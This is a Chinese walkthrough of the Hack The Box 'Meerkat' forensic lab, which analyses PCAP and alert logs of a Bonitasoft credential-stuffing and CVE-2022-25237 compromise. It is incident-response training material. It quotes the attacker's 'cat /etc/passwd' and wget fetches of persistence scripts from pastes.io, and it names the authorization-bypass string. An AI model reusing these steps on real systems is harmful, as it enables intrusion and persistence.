本文主要是介绍[HTB][Sherlocks] Meerkat,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

作为一家快速发展的初创公司,Forela一直在利用商业管理平台。不幸的是,我们的文档很少,而且我们的管理员也不是最有安全意识的。作为我们的新安全提供商,我们希望您查看我们导出的一些PCAP和日志数据,以确认我们是否已经(或没有)被泄露。

TASK 1

题目:我们认为我们的业务管理平台服务器已被破坏。请确认正在运行的应用程序的名称?





打开分析,端点进行数据分析





172为内网地址,根据题目意思,那么商业管理平台极大概率在web服务端口(紫色方框),侧重点











构造过滤表达式,我们需要知道是谁访问了内网地址172的8080端口

tcp.port == 8080 && ip.dst == 172.31.6.44



看不出来是什么应用程序,googlehacking一下

inurl:/bonita



答案:Bonitasoft

TASK 2

题目:我们认为攻击者可能使用了暴力攻击类别的一个子集——所实施的攻击的名称是什么?

进行简单的INFO排序一下,

还是用的python爆破,仔细一看发现并不是暴力破解,而是撞库攻击

答案:Credential Stuffing

TASK 3





题目:被利用的漏洞是否分配了CVE?如果是,是哪一个?

打开meerkat-alerts.json找记录攻击的警报

之前已经确定了攻击者IP是156.146.62.213 直接搜索

答案:CVE-2022-25237

TASK 4





题目:攻击者利用哪个字符串附加到API URL路径以绕过授权过滤器?

答案:i18ntranslation

TASK 5



题目:在凭证填充攻击中使用了多少个用户名和密码组合?

_(ip.dst == 172.31.6.44 && tcp.port == 8080 && http.request.method == “POST” && http.request.uri contains “/bonita/loginservice”) _

答案:56

TASK 6



题目:哪个用户名和密码组合成功?

答案:seb.broom@forela.co.uk:g0vernm3nt

TASK 7

题目:如果有的话,攻击者利用了哪个文本共享网站?



不难看出,攻击者首先上传了一个zip文件,其次利用CVE漏洞,然后执行了whoami命令,最后删除文件

第二次执行了cat /etc/passwd (很明显换了VPN)





第三次 下载远程服务器文件

答案:pastes.

TASK 8



题目:请提供攻击者用于获得对我们主机的持久访问权限的脚本的文件哈希。

wget https://pastes.io/raw/bx5gcr0et8

答案:0dc54416c346584539aa985e9d69a98e

TASK 9



题目:请提供攻击者用于在我们的主机上获得持久性的公钥的文件哈希。



wget https://pastes.io/raw/hffgra4unv

md5sum hffgra4unv

答案:dbb906628855a433d70025b6692c05e7

TASK 10 [待补]

TASK 11 [待补]

这篇关于[HTB][Sherlocks] Meerkat的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!